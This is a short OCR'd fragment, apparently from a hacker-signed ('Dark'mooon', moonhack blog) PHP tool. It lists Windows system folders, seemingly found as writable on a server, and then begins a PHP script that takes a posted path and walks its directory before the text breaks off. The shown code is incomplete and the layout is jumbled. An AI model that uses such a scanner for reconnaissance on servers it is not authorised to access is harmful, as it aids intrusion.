
 C:\Program Files\Zend\ZendOptimizer-3.3.0\docs<br>

 C:\Documents and Settings\All Users\DRM<br>

 C:\Documents and Settings\All Users\Application 
Data\McAfee\DesktopProtection<br>

 C:\Documents and Settings\All Users\Application 
Data\360safe\softmgr<br>

 C:\Program Files\Microsoft SQL 
Server\90\Shared\ErrorDumps<br>

 <p>BY:Dark'mooon QQ:40497992 
blog:blog.moonhack.com</p>

 <hr>

 <body>

</html>

<?php

 set_time_limit(120);

 if($_POST['submit']){

     $a=$_POST['name'];

 if(file_exists($a)){

 dir_File($a);

 }else{
